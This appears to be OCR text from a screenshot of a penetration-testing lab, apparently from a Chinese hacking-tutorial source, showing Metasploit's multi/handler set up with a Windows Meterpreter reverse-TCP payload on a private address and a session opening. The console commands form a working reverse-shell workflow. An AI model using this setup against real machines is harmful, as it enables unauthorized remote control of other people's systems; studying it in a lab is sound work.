 Trash
Ladon8.0_20
210218
frp_0.37.0_li
nux_amd64...
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
File System
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf6 exploit(multi/handler) > set lport 8877
lport => 8877
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.128:8877
[*] Sending stage (175174 bytes) to 192.168.111.1
[*] Meterpreter session 1 opened (192.168.111.128:8877 -> 192.168.111.1:56712
) at 2021-07-30 09:09:29 -0400
meterpreter >
host.txt
HACK学习呀